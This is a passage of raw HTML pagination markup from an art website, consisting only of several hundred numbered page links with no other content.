data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a 